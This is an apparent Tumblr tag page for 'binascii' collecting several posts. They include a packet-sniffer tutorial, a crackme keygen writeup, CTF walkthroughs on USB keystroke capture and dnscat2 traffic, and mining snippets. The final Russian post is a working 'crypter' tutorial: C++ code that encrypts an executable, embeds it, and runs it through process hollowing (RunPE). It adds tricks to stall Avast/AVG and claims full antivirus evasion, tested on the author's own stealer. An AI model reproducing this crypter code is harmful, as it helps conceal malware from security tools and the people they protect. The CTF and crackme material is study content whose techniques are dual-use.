#binascii
Explore tagged Tumblr posts
Visit Tumblr Blog
Explore Tumblr blogs with no restrictions, modern design and the best experience.
Last Seen Tumblr Blogs


Fun Fact
70% of Tumblr users say the Dashboard is their favorite place to spend time online.
Text


difference between replacing FA with 20 between Python (left; with Pillow and binascii) and a hex editor (right, HxD).
#python only manipulates the pixels whereas hex editors fuck the actual image data#further experiments in glitch art
1 note
·
View note
Text
raw paketiyle sniffer yapımı
New Post has been published on http://www.python.tc/raw-paketiyle-sniffer-yapimi/
raw paketiyle sniffer yapımı
Raw packet i oluşturarak trafik dinlemeyi göstericez.öncelikle kütüphanelerimizi import edelim.
import socket //raw paketi oluşturmak için gerekli import struct //gelen paketin içini açmak için gerekli import binascii //düzgün bir biçimde paketi okumak için gerekli
şimdi öncelikle raw paketimizi oluşturalım
raw=socket.socket(socket.PF_PACKET,socket.SOCK_RAW,socket.htons(0x0800))
socket.PF_PACKET linüx için geçerli eğer windows kullanıyorsanız socket.AF_INET kullanınız.
socket.SOCK_RAW soketimizin raw olacagını bildirdik.
socket.htons(0x0800) burada da ip ile ilgileneceğimizi bildirdik.
artık paketimiz hazır şimdi gelen paketleri durmadan almak için
while 1:
kullanalı sonrasında paketimizi almak için
paket=raw_recvfrom(2048)
paketimizi aldık şimdi bize lazım olan paket içindeki bilgileri almada bunun içindeki 14 bayt ethernet header, sonraki 20 bayt ise ip header olarak ayarlanmıştır onun için bize de bunlar lazım onun için şöyle bir kodlama gerekli
eth=paket[0][0:14]
ilk olarak ethernet header aldık şimdi bunun ilk 6 baytı destination yani hedef diğer 6 bayt kaynak son 2 side type ı ifade eder bunları böyle ayırabilmek için struct metodunu kullanacağız.
eth1=struct.unpack("!6s6s2s",eth)
evet paketi ayırdık sıra geldi bunları ekrana basmaya.
print binascii.hexlify(eth1[1])+"----->"+binascii.hexlify(eth1[0])+"type: "+binascii.hexlify(eth1[2])
evet ekrana bastık bu bize hangi mac adresinden hangisine gittiğini gösteriyor sıra geldi ipleri almaya onun için daha demin 14 bayt için yaptığımız şimdi 20 bayt için yapacağız.
ip=paket[0][14:34]
ip1=struct.unpack("!12s4s4s",ip)
bu paketin ilk 12 si bizi ilgilendirmiyor sonra ki 4 bayt kaynak son 4 baytta hedef ip si
şimdi buradan sonra ekrana basmak kaldı.
print socket.inet_ntoa(ip1[1])+"------>"+socket.inet_ntoa(ip1[2])
evet ip leri de ekrana basmış olduk
scriptimizin son hali:
import socket import binascii import struct raw=socket.socket(socket.PF_PACKET,socket.SOCK_RAW,socket.htons(0x0800)) while 1: paket=raw.recvfrom(2048) eth=paket[0][0:14] eth1=struct.unpack("!6s4s4s",eth) print binascii.hexlify(eth1[1])+"--->"+binascii.hexlify(eth1[0])+"type: "+binascii.hexlify(eth1[2])+"\n" ip=paket[0][14:34] ip1=struct.unpack("!12s4s4s",ip) print socket.inet_ntoa(ip1[1])+"---->"+socket.inet_ntoa(ip1[2])>
evet bu kodla bize gelen paketlerin hangi ip ve mac den geldiğini görebiliriz.İyi günler anlamadığınız yer varsa sorabilirsiniz.Bu script i geliştirip daha ayrıntılı bilgi almakta mümkün.
0 notes
Text
Kaspersky KeygenMe

Вся информация предоставлена исключительно в ознакомительных целях. Ни администрация, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.
Тестовое задание от Лаборатории Касперского для вакансии “Вирусный аналитик”. Решал месяц назад, но не сложилось с собеседованием.
После запуска файла, я понял что сам файл – это что-то вроде инжектора (об этом свидетельствовали частые ошибки при попытках инжекта, которые свойственны при работе через ntdll).
Открыв файл в IDA, я в этом убедился, он грузит свои ресурсы и запускает:



Я запустил файл, после запуска окна кредитной карты сдампил процесс при помощи PeTools и открыл дамп в IDA.
В main функции приложение запускало окно с функцией для callback’а DialogFunc:

Перейдя в нее, я заметил несколько интересных вещей:

Во-первых, текст, который появляется при вводе неверных данных в окна программы, подтверждающий что я на правильном пути, во-вторых, блок, судя по всему, содержащий логику регистрации и одну-единственную функцию в этом блоке.

Перехожу на эту функцию и вижу заветное “Serial is valid”:

Выше распологается if/else, которое, судя по всему, является валидатором серийного номера.
Выглядит это примерно следующим образом: вызывается некая функция, куда передается почта, введенный серийник и длина обоих строк, по ее результату (1 / 0) определяется, правильно введены данные или нет:
Переходим в функцию проверки серийника. Там видим 3 if/else для валидации данных:

Одна из валидаций прямолинейно говорила что длина серийника должна быть 32 символа (подсчитал с помощью перебора цифр, скрипт ниже):

for i in range(99999): if (i**2 - 24) % 1000 == 0: print(i)

Далее видим функцию MD5, которая используется на почте и строке "Z3r0_N1ghts":

Почему это именно MD5 можно понять, вбив в гугл hex-значения из этой функции:

Далее, md5-хэши конвертируются в байтовый вид и побайтово вычитаются, попутно проверяя результат разности с введенным серийником:

Алгоритм расшифрован, осталось только лишь написать к нему кейген:
import hashlib import binascii zero_nights = hashlib.md5('Z3r0_N1ghts'.encode()).digest() mail = hashlib.md5("[email protected]".encode()).digest() result = [] for i in range(len(zero_nights)): result.append((zero_nights[i] - mail[i]) % 256) print(binascii.hexlify(bytearray(result)))
Получаем MD5 в байтовом виде от мейла и строки 'Z3r0_N1ghts', далее побайтово в цикле вычитаем одну строку из другой и выводим результат в виде HEX-строки.
Вводим полученные данные и получаем “Serial is valid”:

8 notes
·
View notes
Text
Python3 binascii
import binascii coinbase = binascii.a2b_hex(template['coinbasetxn']['data']) extradata = b'my block' # The following can be done better in both Python 2 and Python 3, but this way works with both origLen = ord(coinbase[41:42]) newLen = origLen + len(extradata) coinbase = coinbase[0:41] + chr(newLen).encode('ascii') + coinbase[42:42 + origLen] + extradata + coinbase[42 + origLen:]
0 notes
Text
Wargames.my 2017 - YSoSerial
This challenge a pcap with USB traffic is provided, after analysis, we found that it involved keyboard input and transfer of files to a flashdrive.
We first extracted contents of the flashdrive to find a python script below.

Next we isolated and extracted the keyboard inputs and used the python processing script below (taken and adapted from https://habrahabr.ru/post/335012/) to extract the keystrokes.
#!/usr/bin/python import binascii import dpkt import struct import sys # Start the pcap file parsing f = open(sys.argv[1], 'rb') pcap = dpkt.pcap.Reader(f) # Create a partial mapping from keycodes to ASCII chars keys = {} keys.update({ i + 0x4: chr(i + ord('a')) for i in range(26) }) keys.update({ i + 0x1e: chr(i + ord('1')) for i in range(9) }) keys[0x27] = '0' keys.update({ 0x28: '\n', 0x2a: '[BACKSPACE]', 0x2b: '\t', 0x2c: ' ', 0x2d: '-', 0x2e: '=', 0x2f: '[', 0x30: ']', 0x31: '\\', 0x33: ';', 0x34: '\'', 0x35: '`', 0x36: ',', 0x37: '.', 0x38: '/', 0x4f: '[RIGHT_ARROW]', 0x50: '[LEFT_ARROW]', 0x52: '[KEY_UP]', 0x58: '[ENTER]' }) keys_shift = {} keys_shift.update({ i + 0x4: chr(i + ord('A')) for i in range(26) }) keys_shift.update({ 0x1e: '!', 0x1f: '@', 0x20: '#', 0x21: '$', 0x22: '%', 0x23: '^', 0x24: '&', 0x25: '*', 0x26: '(', 0x27: ')', 0x2e: '+', 0x2f: '{', 0x30: '}', 0x31: '|', 0x33: ':', 0x34: '"', 0x35: '~', 0x36: '<', 0x37: '>', 0x38: '?', }) txt = '' # Then iterate over each USB frame i = 0 for ts, buf in pcap: i += 1 print(repr(txt)) buf = buf[-8:] if buf == "\x00" * 8: continue #print(repr(buf)) key_code = ord(buf[2]) shift_state = ord(buf[0]) if not key_code: continue if shift_state: # print('[%d] key_code: %s char: %s' % (i, hex(key_code), keys_shift[key_code])) txt += keys_shift[key_code] else: #print('[%d] key_code: %s char: %s' % (i, hex(key_code), keys[key_code])) try: txt += keys[key_code] except: print(hex(key_code)) txt += "*" # sys.stdout.write(keys[key_code]) print(txt)
This gave us the result below.

Reordering the keystrokes gave us the below and running it provided us with the flag.

Flag: UniVers4l_53r1al_bu5
2 notes
·
View notes
Text
BSidesSF CTF - DNSCap Walkthrough
Of all the BSidesSF CTF challenges, I think this one has to be my favourite. Combining a mix of packet capture analysis, scripting, frustration, and trying to beat the clock.
The brief provided by the challenge was quite straight forward:
Found this packet capture. Pretty sure there's a flag in here. Can you find it!?
We are provided with a PCAP file, which we will start analysing with TShark:
Straight away we notice the unusual DNS traffic within the capture file, with what appears to be subdomains encoded using hex. Let's extract the hex and see what, if anything, it decodes to:
tshark -r dnscap.pcap -Tfields -e dns.qry.name > names.txt
To decode the ASCII hex to raw, we can use the following Python script:
import re import binascii with open('names.txt', 'r') as f: for name in f: m = re.findall('([a-z0-9\.]+)\.skull', name) if m: print binascii.unhexlify(m[0].replace('.', ''))
Running this, we can see a few strings which look interesting:
Good luck! That was dnscat2 traffic on a flaky connection with lots of re-transmits. Seriously, good luck. :)
and
\x89PNG
So we now know that this is dnscat2 traffic, which lucky for us is very well documented by iagox32 on his github repo here. We will use this information to try and hunt for the PNG file which was transferred.
Reviewing the documentation, we see that dnscat2 traffic is encrypted by default, although this can be disabled. We know that encryption was likely disabled as we can see plain text traffic, so now all we need to do is to parse the traffic and output the contents... easier said than done :)
Before we get started, we need a way to parse the PCAP file in Python. To do this, I used Scapy's rdpcap class, which allows us to iterate through structured packets quite nicely. We also know that the file being exfiltrated will be sent from the client to the server, so we can focus on parsing traffic in this direction:
pkts=rdpcap(sys.argv[1]) for pkt in pkts: if pkt[UDP].dport == 53 and pky[IP].dst == "4.2.2.4":
Now we have a steady stream of DNS traffic, we need to unpack the data from the specification.
Within the documentation, we see that there are a number of packet types:
#define MESSAGE_TYPE_SYN (0x00) #define MESSAGE_TYPE_MSG (0x01) #define MESSAGE_TYPE_FIN (0x02) #define MESSAGE_TYPE_ENC (0x03) #define MESSAGE_TYPE_PING (0xFF)
For the purposes of our parser, we will focus on MSG packets only. All packets share a common 24 bit header, which we will extract to determine the packet type:
(id, type) = struct.unpack(">Hb", data[0:3])
For MSG packets, the documentation shows the following structure:
(uint16_t) packet_id (uint8_t) message_type [0x01] (uint16_t) session_id (uint16_t) seq (uint16_t) ack (byte[]) data
This can be easily extracted by expanding our unpack statement to the following:
(id, type, session_id, seq, ack) = struct.unpack(">HbHHH", data[:9])
Now we have extracted the meaningful fields, I usually find it helpful to output the contents so we can see what we are dealing with:
We see that session_id 65013 hold the bulk of the data, so this is the stream we will focus on with the best hopes of capturing this flag.
During the CTF, the plan was to parse packets for a matching session_id, and output the data to a file, reading the contents. Of course all I was greeted with was a corrupted binary blob, mostly because of the teaser provided within the ASCII dump we saw earlier, re-transmits.
Let's see just how many we are talking about, by printing out a hash of the data transmitted:
As we can see, there is are a lot of data transfers which contains identical hashes. Although this method isn't perfect, as it may be perfectly valid to transmit the same data more than once in sequence, time is against us during a CTF, so we will attempt to strip out anything which is duplicated.
After adding our simple checks, the final script is run, but we are still not able to view the PNG. Let's take a look at the file binary and see what may be happening:
So we have a PNG header at offset 8 into the binary, let's strip the first 8 bytes:
dd if=/tmp/out.png of=/tmp/out2.png bs=1 skip=8
And opening the file, we find our flag:
The final script can be downloaded from Github here.
2 notes
·
View notes
Text
I have tried this code on 3-4 pool mining sites but it doesn't work why?
I have tried this code on 3-4 pool mining sites but it doesn't work why?
[ad_1]
This script was written for litecoin. I prepared it according to the stratum protocol. I also have different codes for bitcoin etherum etc. But I always getting same error: “id”:4,”result”:null,”error”:[23,”Low difficulty”,null] for all mining pools and for all cryptocurrency. What should I do now? Where is my mistake?
import socket import json import hashlib import binascii import…
View On WordPress
0 notes
Text
Крипт NATIVE приложения средствами C++

Вся информация предоставлена исключительно в ознакомительных целях. Ни администрация, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.
Материалы:
Visual Studio
Python 3.5
Python 2.7
2 руки
Пару извилин
Итак, начнем:
А начнем мы, пожалуй, с написания самой простой программки, на которой мы и будем тестировать наш крипт. (Далее - пейлоад)
Создаем проект консольного C++ приложения (x86 или win32).
Внутри прописываем:
#include <Windows.h> int main() { MessageBox(NULL, L"test", L"test", ICON_SMALL); return 0; }
Компилим, тестируем, выдается окно с надписью "test".
Откладываем этот проект и приступаем к части шифрования данных. (Далее - энкодер)
Создаем еще один такой же проект.
Далее нам нужно набросать примерный алгоритм шифрования байтов.
Я сильно заморачиваться не буду и просто напишу вычитание из оригинала 0х11.
Для начала узнаем размер считываемого файла:
FILE * file = fopen("in.exe", "rb"); if (file == NULL) return 0; fseek(file, 0, SEEK_END); long int size = ftell(file); fclose(file);
Далее считываем байты в массив и шифруем их:
file = fopen("in.exe", "rb"); unsigned char * in = (unsigned char *)malloc(size); int bytes_read = fread(in, sizeof(unsigned char), size, file); fclose(file); for (int i = 0; i < size; i++) { in[i] = in[i] - 0x11; }
Выплевываем зашифрованный файл:
file = fopen("out.exe", "wb"); int bytes_written = fwrite(in, sizeof(unsigned char), size, file); fclose(file);
И сразу дешифруем его таким же методом чтоб убедиться, что он остается рабочим:
for (int i = 0; i < size; i++) { in[i] = in[i] + 0x11; } file = fopen("decr.exe", "wb"); bytes_written = fwrite(in, sizeof(unsigned char), size, file); fclose(file);
Компилируем проект, пропускаем пейлоад через энкодер и видим на выходе 2 файла: out.exe иdecr.exe. Пробуем запустить decr.exe - если вылезает окошко "test", значит все хорошо.
Далее, нам нужно получить массив байт из зашифрованного файла, чтоб в дальнейшем вставить этот массив в криптор.
Для этого пишем простенький скрипт на Python 2.7 и прогоняем через него наш файл out.exe:
import os, binascii target = "out.exe" output_file = "file.txt" bytes_per_line = 16 try: count = 0; index = 0; output = "unsigned char rawData[] = {\n\t" with open(target, "rb") as f: hexdata = binascii.hexlify(f.read()) hexlist = map(''.join, zip(*[iter(hexdata)]*2)) for hex in hexlist: if count >= bytes_per_line: output += "\n\t" count = 0; output += "0x" + str(hexlist[index]).upper() + "," count += 1; index += 1; output += "\n};\n" out = open(output_file, "w") out.write(output) out.close() except: pass
Создался файл file.txt, сохраняем его и приступаем к следующему шагу.
Теперь самая важная часть криптора - собственно, сам криптор.
Создаем проект приложения win32 и вставляем наш массив из файла file.txt перед методом main().
Сразу прописываем хедеры к этому файлу:
#include <windows.h> #include <winternl.h> #pragma comment(lib,"ws2_32.lib") #pragma comment(lib,"ntdll.lib")
И функцию RunPE:
int RunPortableExecutable(void* Image) { IMAGE_DOS_HEADER* DOSHeader; IMAGE_NT_HEADERS* NtHeader; IMAGE_SECTION_HEADER* SectionHeader; PROCESS_INFORMATION PI; STARTUPINFOA SI; CONTEXT* CTX; DWORD* ImageBase; void* pImageBase; int count; char buffer[MAX_PATH]; GetModuleFileNameA(NULL, (LPSTR)buffer, MAX_PATH); char *CurrentFilePath = buffer; DOSHeader = PIMAGE_DOS_HEADER(Image); NtHeader = PIMAGE_NT_HEADERS(DWORD(Image) + DOSHeader->e_lfanew); if (NtHeader->Signature == IMAGE_NT_SIGNATURE) { ZeroMemory(&PI, sizeof(PI)); ZeroMemory(&SI, sizeof(SI)); typedef LONG(WINAPI * NtUnmapViewOfSection)(HANDLE ProcessHandle, PVOID BaseAddress); NtUnmapViewOfSection mNtUnmapViewOfSection; if (CreateProcessA(CurrentFilePath, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED | CREATE_NO_WINDOW, NULL, NULL, &SI, &PI)) { CTX = PCONTEXT(VirtualAlloc(NULL, sizeof(CTX), MEM_COMMIT, PAGE_READWRITE)); CTX->ContextFlags = CONTEXT_FULL; if (GetThreadContext(PI.hThread, LPCONTEXT(CTX))) { ReadProcessMemory(PI.hProcess, LPCVOID(CTX->Ebx + 8), LPVOID(&ImageBase), 4, 0); pImageBase = VirtualAllocEx(PI.hProcess, LPVOID(NtHeader->OptionalHeader.ImageBase), NtHeader->OptionalHeader.SizeOfImage, 0x3000, PAGE_EXECUTE_READWRITE); WriteProcessMemory(PI.hProcess, pImageBase, Image, NtHeader->OptionalHeader.SizeOfHeaders, NULL); for (count = 0; count < NtHeader->FileHeader.NumberOfSections; count++) { SectionHeader = PIMAGE_SECTION_HEADER(DWORD(Image) + DOSHeader->e_lfanew + 248 + (count * 40)); WriteProcessMemory(PI.hProcess, LPVOID(DWORD(pImageBase) + SectionHeader->VirtualAddress), LPVOID(DWORD(Image) + SectionHeader->PointerToRawData), SectionHeader->SizeOfRawData, 0); } WriteProcessMemory(PI.hProcess, LPVOID(CTX->Ebx + 8), LPVOID(&NtHeader->OptionalHeader.ImageBase), 4, 0); CTX->Eax = DWORD(pImageBase) + NtHeader->OptionalHeader.AddressOfEntryPoint; SetThreadContext(PI.hThread, LPCONTEXT(CTX)); ResumeThread(PI.hThread); return 0; } } } }
Далее в методе main() нам необходимо расшифровать массив байт и запустить его, перезаписав память собственного процесса:
for (int i = 0; i < 550000; i++) OutputDebugStringW(L""); //Код для заглота Avast & AVG for (int i = 0; i < sizeof(rawData) / sizeof(*rawData); i++) { unsigned char b = rawData[i] + 0x11; rawData[i] = b; } Sleep(((rand() % 5 + 1) + 2) * 1000); //Рандомная задержка RunPortableExecutable(rawData); delete[] rawData;
Иии, собственно все, криптор готов. Единственный момент - после компиляции проекта криптора, на файле будет иконка. Уберите ее, а то словите очень много GEN детектов. Таким методом обходится н�� только Scantime, но и Runtime. Это я протестировал лично на своем стиллере. Как результат - полный обход всех популярных антивирусов, кроме Avira.
Scantime - http://viruscheckmate.com/id/2cO3PRtR2r8x
Runtime -https://run4me.net/result/1db6493fd0fc5c2fba2ea6a4f1a8a20594c37754c21bb1fe4fed7aaad68d63d6
3 notes
·
View notes